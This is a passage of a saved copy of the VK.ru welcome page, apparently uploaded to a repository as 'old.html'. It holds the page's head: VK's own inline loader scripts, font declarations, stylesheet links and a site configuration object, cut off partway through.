
==== old.html @ fd112ec5 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0014)https://vk.ru/ -->
<html lang="ru" dir="ltr" class="vkui--vkAccessibility--light vkui" style="--scroll-fixed-width: 1904px; --layout-width: 960px; --page-body-width: 960px;">
<head class="push_notifier_supported">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <link rel="shortcut icon" href="https://vk.ru/images/icons/favicons/fav_logo.ico?8">
    <link rel="preconnect" href="https://login.vk.ru/">
    <link rel="preconnect" href="https://web.api.vk.ru/">

    <link rel="apple-touch-icon" href="https://vk.ru/images/icons/pwa/apple/default.png?15">


    <meta name="google-site-verification" content="1TlTqn9F_x5x-SSuurqu3aciV5payuOpUA4vvnLd7QU">
    <meta http-equiv="origin-trial" content="AiJEtxZTdbmRu3zkrD0Bg/GvReuip5r0aklN7tIrw1Yit01/+j7PNlJFAyMMo/vqqNVvDmRsGCPGfVtNn5ookQ8AAABueyJvcmlnaW4iOiJodHRwczovL3ZrLmNvbTo0NDMiLCJmZWF0dXJlIjoiRG9jdW1lbnRQaWN0dXJlSW5QaWN0dXJlQVBJIiwiZXhwaXJ5IjoxNjk0MTMxMTk5LCJpc1N1YmRvbWFpbiI6dHJ1ZX0=">
    <meta name="description" content="ВКонтакте – универсальное средство для общения и поиска друзей и одноклассников, которым ежедневно пользуются десятки миллионов человек. Мы хотим, чтобы друзья, однокурсники, одноклассники, соседи и коллеги всегда оставались в контакте.">
    <meta name="theme-color" content="#ffffff">
    <meta name="color-scheme" content="light">

    <title>ВКонтакте | Добро пожаловать</title>

    <noscript><meta http-equiv="refresh" content="0; URL=/badbrowser.php"></noscript>

    <script type="text/javascript" async="" src="./old_files/code.js.Без названия"></script>
    <script type="text/javascript">window.__eagerRequests__=window.__eagerRequests__??{};window.FlushController && window.FlushController.fetchEagerRequests && window.FlushController.fetchEagerRequests();</script>

    <script nomodule="">;try{(function(){"use strict";function e({needRedirect:e}){const n=new XMLHttpRequest;n.open("GET","/badbrowser_stat.php?act=nomodule"),n.send(),e&&window.location.replace("/badbrowser.php"),window.nomodules=!0}return e})()({"needRedirect":false});} catch (e) {e.__inline_tag = "nomodule.js"; e.name = `[nomodule.js] ${e.name}`; throw e;};</script>
    <script type="text/javascript">;try{(function(){"use strict";function e(){let e=!1;function n(n){if(!e){const r=URL.parse(n??"");if(!r)return;r.searchParams.append("back",window.location.href),e=!0,window.isRedirectChallenge=!0,window.location.href=r.toString()}}const r=undefined;new PerformanceObserver((e=>{for(const r of e.getEntries())if(r.serverTiming)for(const e of r.serverTiming){if("challenge"!==e.name)return;const{origin:i}=new URL(r.name);n(i+e.description)}})).observe({entryTypes:["navigation","resource"]})}return e})()({"isEnabled":true,"isNotDefinedErrors":false});} catch (e) {e.__inline_tag = "challenge.js"; e.name = `[challenge.js] ${e.name}`; throw e;};</script>

    <script type="text/javascript">;try{(function(){"use strict";function e(e){const t=undefined;return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function t(t){for(const n in t)if(t.hasOwnProperty(n)){const o=e(t[n]);document.body.hasAttribute(n)&&"class"===n?document.body.setAttribute(n,document.body.getAttribute(n)+" "+o):document.body.setAttribute(n,o)}}function n(e){const t=document.getElementById(e);if(!t||"TEMPLATE"!==t.tagName)return console.warn("Previous element is not <template>"),void 0;document.head.appendChild(t.content),document.currentScript.remove(),t.remove()}function o(){if(window.ajax){window.__eagerRequestsPromises__=window.__eagerRequestsPromises__??{};for(let[e,[t,n]]of Object.entries(window.__eagerRequests__??{}))window.__eagerRequestsPromises__[e]=window.ajax.promisifiedPost(t,n),delete window.__eagerRequests__[e]}}function s(){window.FlushController={moveTemplateElementToHead:n,addBodyAttributes:t,fetchEagerRequests:o}}function i(){function e(e){const t={isReady:!1,onReadyCallbacks:[]};window[`on${e[0].toUpperCase()}${e.slice(1)}`]=e=>{t.isReady?e():t.onReadyCallbacks.push(e)},window[e]=()=>{if(!t.isReady){t.isReady=!0,window.dispatchEvent(new CustomEvent(e));for(let e of t.onReadyCallbacks)e();t.onReadyCallbacks=[]}}}window.isBFF&&(window.vk.isSSGRoute=!0),e("spaReady"),e("layoutReady"),e("loaderNavReady"),s()}return i})()({});} catch (e) {e.__inline_tag = "spaReady.js"; e.name = `[spaReady.js] ${e.name}`; throw e;};</script>
    <script type="text/javascript">;try{(function(){"use strict";const e="static-loading-initial-issues",t="cur-ready",n="static-loading-initial-issues-send",o=e=>{const t=!e.type||"Error"===e.type;return{source:e.source??"unknown",type:t?"UnknownType":e.type,effectiveType:window.navigator?.connection?.effectiveType??"unknown"}},r=t=>{window.isStaticLoadingInitialError=!0;const n=[...JSON.parse(window.localStorage.getItem(e)??"[]"),o(t)];window.localStorage.setItem(e,JSON.stringify(n))},i=()=>{const e=e=>{r({source:e.filename,type:e?.error?.constructor?.name})};return window.addEventListener("error",e),()=>{window.removeEventListener("error",e)}},s=()=>{const e="static-loading-initial-issues-onerror",t=e=>{const t=e.detail.srcElement?.attributes?.getNamedItem("src")?.nodeValue;r({source:t,type:"NetworkError"})};return window.addEventListener(e,t),()=>{window.removeEventListener(e,t)}};function c(){window.localStorage.removeItem(e);const o=[i,s],r=[];for(const e of o)r.push(e());window.addEventListener(t,(()=>{for(const e of r)e();window.dispatchEvent(new CustomEvent(n))}))}return c})()({"mechanismRuntimeErrors":true,"mechanismNetworkOnError":true});} catch (e) {e.__inline_tag = "staticLoadingInitialIssues.js"; e.name = `[staticLoadingInitialIssues.js] ${e.name}`; throw e;};</script>

    <style>
        @font-face {
            font-family: "Noto Sans Armenian";
            src: local("NotoSansArmenian"),local("Noto Sans Armenian"),url(/fonts/NotoSansArmenian-Regular.woff)format("woff");
            unicode-range: U+531-556,U+559-55F,U+561-587,U+589-58A,U+58F,U+FB13-FB17;
        }

        @font-face {
            font-family: "Noto Sans Bengali";
            src: local("NotoSansBengali"),local("Noto Sans Bengali"),url(/fonts/NotoSansBengali-Regular.woff)format("woff");
            unicode-range: U+AD,U+D7,U+F7,U+964-965,U+981-983,U+985-98C,U+98F-990,U+993-9A8,U+9AA-9B0,U+9B2,U+9B6-9B9,U+9BC-9C4,U+9C7-9C8,U+9CB-9CE,U+9D7,U+9DC-9DD,U+9DF-9E3,U+9E6-9FB,U+200B-200D,U+2013-2014,U+2018-2019,U+201C-201D,U+2026,U+20B9,U+2212,U+25CC;
        }

        @font-face {
            font-family: "Noto Sans Cherokee";
            src: local("NotoSansCherokee"),local("Noto Sans Cherokee"),url(/fonts/NotoSansCherokee-Regular.woff)format("woff");
            unicode-range: U+13A0-13F4;
        }

        @font-face {
            font-family: "Noto Sans Devanagari";
            src: local("NotoSansDevanagari"),local("Noto Sans Devanagari"),url(/fonts/NotoSansDevanagari-Regular.woff)format("woff");
            unicode-range: U+AF,U+D7,U+F7,U+2BC,U+901-939,U+93C-94D,U+950-954,U+958-972,U+97B-97F,U+200B-200D,U+2013-2014,U+2018-2019,U+201C-201D,U+2026,U+20B9,U+2212,U+25CC;
        }

        @font-face {
            font-family: "Noto Sans Ethiopic";
            src: local("NotoSansEthiopic"),local("Noto Sans Ethiopic"),url(/fonts/NotoSansEthiopic-Regular.woff)format("woff");
            unicode-range: U+1200-1248,U+124A-124D,U+1250-1256,U+1258,U+125A-125D,U+1260-1288,U+128A-128D,U+1290-12B0,U+12B2-12B5,U+12B8-12BE,U+12C0,U+12C2-12C5,U+12C8-12D6,U+12D8-1310,U+1312-1315,U+1318-135A,U+135D-137C,U+1380-1399,U+2D80-2D96,U+2DA0-2DA6,U+2DA8-2DAE,U+2DB0-2DB6,U+2DB8-2DBE,U+2DC0-2DC6,U+2DC8-2DCE,U+2DD0-2DD6,U+2DD8-2DDE,U+AB01-AB06,U+AB09-AB0E,U+AB11-AB16,U+AB20-AB26,U+AB28-AB2E;
        }

        @font-face {
            font-family: "Noto Sans Georgian";
            src: local("NotoSansGeorgian"),local("Noto Sans Georgian"),url(/fonts/NotoSansGeorgian-Regular.woff)format("woff");
            unicode-range: U+10A0-10C5,U+10D0-10FC,U+2D00-2D25;
        }

        @font-face {
            font-family: "Noto Sans Hebrew";
            src: local("NotoSansHebrew"),local("Noto Sans Hebrew"),url(/fonts/NotoSansHebrew-Regular.woff)format("woff");
            unicode-range: U+591-5C7,U+5D0-5EA,U+5F0-5F4,U+20AA,U+25CC,U+FB1D-FB36,U+FB38-FB3C,U+FB3E,U+FB40-FB41,U+FB43-FB44,U+FB46-FB4F;
        }

        @font-face {
            font-family: "Noto Sans Kannada";
            src: local("NotoSansKannada"),local("Noto Sans Kannada"),url(/fonts/NotoSansKannada-Regular.woff)format("woff");
            unicode-range: U+AD,U+D7,U+F7,U+964-965,U+C82-C83,U+C85-C8C,U+C8E-C90,U+C92-CA8,U+CAA-CB3,U+CB5-CB9,U+CBC-CC4,U+CC6-CC8,U+CCA-CCD,U+CD5-CD6,U+CDE,U+CE0-CE3,U+CE6-CEF,U+CF1-CF2,U+200B-200D,U+2013-2014,U+2018-2019,U+201C-201D,U+2026,U+20B9,U+2212,U+25CC;
        }

        @font-face {
            font-family: "Noto Sans Khmer";
            src: local("NotoSansKhmer"),local("Noto Sans Khmer"),url(/fonts/NotoSansKhmer-Regular.woff)format("woff");
            unicode-range: U+AB,U+AD,U+BB,U+1780-17DD,U+17E0-17E9,U+17F0-17F9,U+19E0-19FF,U+200B;
        }

        @font-face {
            font-family: "Noto Sans Lao";
            src: local("NotoSansLao"),local("Noto Sans Lao"),url(/fonts/NotoSansLao-Regular.woff)format("woff");
            unicode-range: U+AD,U+37E,U+E81-E82,U+E84,U+E87-E88,U+E8A,U+E8D,U+E94-E97,U+E99-E9F,U+EA1-EA3,U+EA5,U+EA7,U+EAA-EAB,U+EAD-EB9,U+EBB-EBD,U+EC0-EC4,U+EC6,U+EC8-ECD,U+ED0-ED9,U+EDC-EDF;
        }

        @font-face {
            font-family: "Noto Sans Osmanya";
            src: local("NotoSansOsmanya"),local("Noto Sans Osmanya"),url(/fonts/NotoSansOsmanya-Regular.woff)format("woff");
            unicode-range: U+10480-1049D,U+104A0-104A9;
        }

        @font-face {
            font-family: "Noto Sans Tamil";
            src: local("NotoSansTamil"),local("Noto Sans Tamil"),url(/fonts/NotoSansTamil-Regular.woff)format("woff");
            unicode-range: U+AD,U+D7,U+F7,U+964-965,U+B82-B83,U+B85-B8A,U+B8E-B90,U+B92-B95,U+B99-B9A,U+B9C,U+B9E-B9F,U+BA3-BA4,U+BA8-BAA,U+BAE-BB9,U+BBE-BC2,U+BC6-BC8,U+BCA-BCD,U+BD0,U+BD7,U+BE6-BFA,U+200B-200D,U+2013-2014,U+2018-2019,U+201C-201D,U+2026,U+20B9,U+2212,U+25CC;
        }

        @font-face {
            font-family: "Noto Sans Telugu";
            src: local("NotoSansTelugu"),local("Noto Sans Telugu"),url(/fonts/NotoSansTelugu-Regular.woff)format("woff");
            unicode-range: U+AD,U+D7,U+F7,U+964-965,U+C01-C03,U+C05-C0C,U+C0E-C10,U+C12-C28,U+C2A-C33,U+C35-C39,U+C3D-C44,U+C46-C48,U+C4A-C4D,U+C55-C56,U+C58-C59,U+C60-C63,U+C66-C6F,U+C78-C7F,U+200B-200D,U+2013-2014,U+2018-2019,U+201C-201D,U+2026,U+20B9,U+2212,U+25CC;
        }

        @font-face {
            font-family: "Noto Sans Thai";
            src: local("NotoSansThai"),local("Noto Sans Thai"),url(/fonts/NotoSansThai-Regular.woff)format("woff");
            unicode-range: U+E01-E3A,U+E3F-E5B,U+200B-200D,U+25CC;
        }

        @font-face {
            font-family: "Roboto";
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: url(/fonts/roboto400.woff)format("woff");
        }

        @font-face {
            font-family: "Roboto";
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: url(/fonts/roboto300.woff)format("woff");
        }

        @font-face {
            font-family: "Roboto";
            font-style: normal;
            font-weight: 500;
            font-display: swap;
            src: url(/fonts/roboto500.woff)format("woff");
        }

        @font-face {
            font-family: "Roboto";
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: url(/fonts/roboto700.woff)format("woff");
        }

        @font-face {
            font-family: 'VK Sans Display Faux';
            font-weight: 600;
            font-display: swap;
            src: url(VKSansDisplayDemiBoldFaux.v100.woff2) format('woff2');
            unicode-range: U+0,U+A,U+D,U+20-5A,U+61-7A,U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 300;
            font-display: swap;
            src: url(VKSansDisplayLightLatin.v320.woff2) format('woff2'), url(VKSansDisplayLightLatin.v320.woff) format('woff');
            unicode-range: U+0,U+A,U+D,U+20-5F,U+61-7E,U+A0,U+A2-A5,U+A7,U+A9,U+AB,U+AD,U+AE,U+B0,U+B1,U+B6,U+B7,U+BB,U+D7,U+F7,U+131,U+237,U+2013,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026,U+2039,U+203A,U+20AC,U+20B4,U+20B8,U+20BD,U+20BF,U+2122,U+2191,U+2193,U+2212;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 300;
            font-display: swap;
            src: url(VKSansDisplayLightCyrillic.v320.woff2) format('woff2'), url(VKSansDisplayLightCyrillic.v320.woff) format('woff');
            unicode-range: U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491,U+20B4,U+2116;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 300;
            font-display: swap;
            src: url(VKSansDisplayLightRest.v320.woff2) format('woff2'), url(VKSansDisplayLightRest.v320.woff) format('woff');
            unicode-range: U+307,U+308,U+2190,U+2192,U+2194-2199,U+2248,U+2260,U+2264,U+2265;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 400;
            font-display: swap;
            src: url(VKSansDisplayRegularLatin.v320.woff2) format('woff2'), url(VKSansDisplayRegularLatin.v320.woff) format('woff');
            unicode-range: U+0,U+A,U+D,U+20-5F,U+61-7E,U+A0,U+A2-A5,U+A7,U+A9,U+AB,U+AD,U+AE,U+B0,U+B1,U+B6,U+B7,U+BB,U+D7,U+F7,U+131,U+237,U+2013,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026,U+2039,U+203A,U+20AC,U+20B4,U+20B8,U+20BD,U+20BF,U+2122,U+2191,U+2193,U+2212;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 400;
            font-display: swap;
            src: url(VKSansDisplayRegularCyrillic.v320.woff2) format('woff2'), url(VKSansDisplayRegularCyrillic.v320.woff) format('woff');
            unicode-range: U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491,U+20B4,U+2116;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 400;
            font-display: swap;
            src: url(VKSansDisplayRegularRest.v320.woff2) format('woff2'), url(VKSansDisplayRegularRest.v320.woff) format('woff');
            unicode-range: U+307,U+308,U+2190,U+2192,U+2194-2199,U+2248,U+2260,U+2264,U+2265;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 500;
            font-display: swap;
            src: url(VKSansDisplayMediumLatin.v320.woff2) format('woff2'), url(VKSansDisplayMediumLatin.v320.woff) format('woff');
            unicode-range: U+0,U+A,U+D,U+20-5F,U+61-7E,U+A0,U+A2-A5,U+A7,U+A9,U+AB,U+AD,U+AE,U+B0,U+B1,U+B6,U+B7,U+BB,U+D7,U+F7,U+131,U+237,U+2013,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026,U+2039,U+203A,U+20AC,U+20B4,U+20B8,U+20BD,U+20BF,U+2122,U+2191,U+2193,U+2212;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 500;
            font-display: swap;
            src: url(VKSansDisplayMediumCyrillic.v320.woff2) format('woff2'), url(VKSansDisplayMediumCyrillic.v320.woff) format('woff');
            unicode-range: U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491,U+20B4,U+2116;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 500;
            font-display: swap;
            src: url(VKSansDisplayMediumRest.v320.woff2) format('woff2'), url(VKSansDisplayMediumRest.v320.woff) format('woff');
            unicode-range: U+307,U+308,U+2190,U+2192,U+2194-2199,U+2248,U+2260,U+2264,U+2265;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 600;
            font-display: swap;
            src: url(VKSansDisplayDemiBoldLatin.v320.woff2) format('woff2'), url(VKSansDisplayDemiBoldLatin.v320.woff) format('woff');
            unicode-range: U+0,U+A,U+D,U+20-5F,U+61-7E,U+A0,U+A2-A5,U+A7,U+A9,U+AB,U+AD,U+AE,U+B0,U+B1,U+B6,U+B7,U+BB,U+D7,U+F7,U+131,U+237,U+2013,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026,U+2039,U+203A,U+20AC,U+20B4,U+20B8,U+20BD,U+20BF,U+2122,U+2191,U+2193,U+2212;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 600;
            font-display: swap;
            src: url(VKSansDisplayDemiBoldCyrillic.v320.woff2) format('woff2'), url(VKSansDisplayDemiBoldCyrillic.v320.woff) format('woff');
            unicode-range: U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491,U+20B4,U+2116;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 600;
            font-display: swap;
            src: url(VKSansDisplayDemiBoldRest.v320.woff2) format('woff2'), url(VKSansDisplayDemiBoldRest.v320.woff) format('woff');
            unicode-range: U+307,U+308,U+2190,U+2192,U+2194-2199,U+2248,U+2260,U+2264,U+2265;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 700;
            font-display: swap;
            src: url(VKSansDisplayBoldLatin.v320.woff2) format('woff2'), url(VKSansDisplayBoldLatin.v320.woff) format('woff');
            unicode-range: U+0,U+A,U+D,U+20-5F,U+61-7E,U+A0,U+A2-A5,U+A7,U+A9,U+AB,U+AD,U+AE,U+B0,U+B1,U+B6,U+B7,U+BB,U+D7,U+F7,U+131,U+237,U+2013,U+2014,U+2018,U+2019,U+201C,U+201D,U+2022,U+2026,U+2039,U+203A,U+20AC,U+20B4,U+20B8,U+20BD,U+20BF,U+2122,U+2191,U+2193,U+2212;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 700;
            font-display: swap;
            src: url(VKSansDisplayBoldCyrillic.v320.woff2) format('woff2'), url(VKSansDisplayBoldCyrillic.v320.woff) format('woff');
            unicode-range: U+401,U+404,U+406,U+407,U+40E,U+410-44F,U+451,U+454,U+456,U+457,U+45E,U+490,U+491,U+20B4,U+2116;
        }

        @font-face {
            font-family: 'VK Sans Display';
            font-weight: 700;
            font-display: swap;
            src: url(VKSansDisplayBoldRest.v320.woff2) format('woff2'), url(VKSansDisplayBoldRest.v320.woff) format('woff');
            unicode-range: U+307,U+308,U+2190,U+2192,U+2194-2199,U+2248,U+2260,U+2264,U+2265;
        }

        body {
            background: var(--vkui--color_background);
            color: var(--vkui--color_text_primary);
            margin: 0;
            padding: 0;
            direction: ltr;
            font-size: var(--vkui--font_text--font_size--compact);
            font-family: var(--vkui--font_family_base,-apple-system,BlinkMacSystemFont,'Roboto','Helvetica Neue',Geneva,"Noto Sans Armenian","Noto Sans Bengali","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Hebrew","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Osmanya","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thai",arial,Tahoma,verdana,sans-serif);
            line-height: 1.154;
            font-weight: 400;
            -webkit-font-smoothing: subpixel-antialiased;
            -moz-osx-font-smoothing: auto;
        }

        div#utils {
            top: -30px;
            position: absolute;
            height: 20px;
            overflow: hidden;
        }

        :root, [scheme=vkcom_light] {
            --vkui--font_family_base: -apple-system, BlinkMacSystemFont, "Roboto", "Helvetica Neue", Geneva, "Noto Sans Armenian", "Noto Sans Bengali", "Noto Sans Cherokee", "Noto Sans Devanagari", "Noto Sans Ethiopic", "Noto Sans Georgian", "Noto Sans Hebrew", "Noto Sans Kannada", "Noto Sans Khmer", "Noto Sans Lao", "Noto Sans Osmanya", "Noto Sans Tamil", "Noto Sans Telugu", "Noto Sans Thai", arial, Tahoma, verdana, sans-serif;
            --vkui--font_text--font_size--compact: 13px;
            --vkui--color_background: #edeef0;
            --vkui--color_text_primary: #000000;
        }

        [scheme=vkcom_dark] {
            --vkui--color_background: #141414;
            --vkui--color_text_primary: #e1e3e6;
        }

        :root, [scheme=vkcom_light], [scheme=vkcom_dark] {
            --vkui--font_text--font_size--compact: 13px;
        }

        .index_page #content {
            padding: 18px 20px 36px 20px;
            position: relative;
            max-width: 1000px;
            margin-left: auto;
            margin-right: auto;
        }
    </style>

    <link type="text/css" rel="stylesheet" as="style" href="./old_files/common.a1752a2c.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/common.a1752a2c.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/base.6a12502f.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/base.6a12502f.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/vkui.490dad1c.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/vkui.490dad1c.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/fonts_utf.d8d897c2.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/fonts_utf.d8d897c2.css">
    <link type="text/css" rel="stylesheet" as="style" href="./old_files/fonts_cnt_async.238bb183.css">
    <link type="text/css" rel="preload" as="style" onload="const el = this.cloneNode(); el.rel = 'stylesheet'; el.removeAttribute('onload'); this.parentNode.insertBefore(el, this);" href="./old_files/fonts_cnt_async.238bb183.css">

    <script type="module">
        ;window[Symbol.for('vkEnv')] = 'production';


        (function() {
        if (localStorage.getItem('userId') && (localStorage.getItem('userId') !== String(0))) {
        ["videoplayer_auth_token"].forEach((configKey) => {
        Object.keys(sessionStorage).forEach((key) => {
        if (key.includes(configKey)) {
        sessionStorage.removeItem(key);
        }
        });
        });

        ["videoplayer_auth_token","6363684:vkui-common:auth"].forEach((configKey) => {
        Object.keys(localStorage).forEach((key) => {
        if (key.includes(configKey)) {
        localStorage.removeItem(key);
        }
        });
        });
        }
        })();
        window.vk = Object.assign(window.vk || {}, {
        ads_rotate_interval: 120000,
        al: parseInt('3') || 4,
        id: 0,
        sex: 0,
        intnat: '' ? true : false,
        host: 'vk.ru',
        __domain: 'vk.ru',
        loginDomain: 'https://login.vk.ru/',
        logoutUrl: 'https://login.vk.ru/?act=logout&hash=78017fa7077b67c1d1&_origin=https%3A%2F%2Fvk.ru&lrt=47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU',
        lang: 0,
        isCyrillic: true,
        statsMeta: {"platform":"web2","st":false,"id":0,"time":1791866347,"hash":"XshpcBgnQuUIZs80Zx7enysTSBnlaaecUl25LTvP9pH","anonymId":"9052484403559674378","anonymHash":"WeZtpjCBz7OSHO2AdCZnn4Zehyb5gCnLq6KWwtcjWeT","reloadVersion":42},
        loaderNavSection: '',
        rtl: parseInt('') || 0,
        version: 21317719629,
        rv: 250501,
        stDomains: 0,
        stDomain: 'https://st3-7.vk.ru',
        navPostfix: "",
        wsTransport: 'https://stats.vk-portal.net',
        reservedTransport: ["https:\/\/vk.ru\/usefull.php","https:\/\/vk.ru\/special.php"],
        stExcludedMasks: ["loader_nav","lang","sw\/"],
        zero: false,
        contlen: 195,
        loginscheme: 'https',
        ip_h: '78017fa7077b67c1d1',
        navPrefix: '/',
        dt: parseInt('0') || 0,
        ts: 1791866347,
        tz: 10800,
        vcost: 7,
        pabs: 439,
        time: [2026, 10, 13, 7, 39, 7],
        sampleUser: -1, spentLastSendTS: new Date().getTime(),
        a11y: 0,
        statusExportHash: '',
        audioAdsConfig: {"_":"_"},
        longViewTestGroup: "every_view",
        cma: 1,
        lpConfig: {
        enabled: 0,
        key: '',
        ts: 0,
        url: '',
        lpstat: 0,
        sseUrl: 'https://papi.vk.ru/pushsse/ruim'
        },

        pr_tpl: "<div class=\"pr %cls%\" id=\"%id%\"><div class=\"pr_bt\"><\/div><div class=\"pr_bt\"><\/div><div class=\"pr_bt\"><\/div><\/div>",
        push_hash: '53edac20a797405f8a',

        audioInlinePlayerTpl: "<div class=\"audio_inline_player _audio_inline_player no_select\">\n  <div class=\"audio_inline_player_right\">\n    <div class=\"audio_inline_player_volume\"><\/div>\n  <\/div>\n  <div class=\"audio_inline_player_left\">\n    <div class=\"audio_inline_player_progress\"><\/div>\n  <\/div>\n<\/div>",

        pe: {"apps_show_app_slides_sheet_no_extra_closes":1,"audio_special_project_web":1,"avatar_component_refactor_web":1,"avoid_multiple_init":1,"await_spa_module":1,"bugs_nda_community":1,"challenge_ajax_requests":1,"claim_fz149":1,"clips_fix_autoplay_legacy":1,"collect_ttlb":1,"com_monetization_to_author_cabinet":1,"disable_push_equal_history_location":1,"enable_feature_toggles":1,"extended_static_loading_errors":1,"fav_dialog_with_yourself":1,"feed_ads_cta_secondary_link_support_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_csrf_hash_support_web":1,"feed_filter_photos_sizes_wide_enough":1,"feed_fix_get_owner_console_error":1,"feed_fix_render_new_post":1,"feed_grid_photo_padding_fix":1,"feed_open_audio_stats_for_react":1,"feed_post_text_persist_lines_count_on_hide":1,"feed_post_video_in_carousel_controls_events_block":1,"feed_post_video_layer_close_wkview_restore":1,"feed_posting_action_button_switch_fix":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_redesign_ad_data_secondary":1,"feed_redesign_fix_hashtag_mention":1,"feed_redesign_fix_mention":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_redesign_wrap_away_chip_links":1,"feed_remove_dispatch_global_resize":1,"feed_spa_fix_get_poll_code":1,"feed_spa_layer_open_fix":1,"feed_spa_post_modal_singleton":1,"feed_wall_use_full_post_height_analytics_web":1,"